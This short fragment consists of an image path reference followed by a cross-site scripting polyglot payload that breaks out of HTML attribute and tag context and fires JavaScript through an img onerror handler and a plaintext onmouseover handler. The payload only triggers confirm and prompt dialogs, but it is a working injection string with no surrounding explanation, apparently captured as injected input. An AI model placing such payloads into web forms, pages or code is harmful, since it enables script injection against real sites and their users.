 '">><marquee><img src=x onerror=confirm(1)></marquee>"></plaintext\></|\><plaintext/onmouseover=prompt(1)>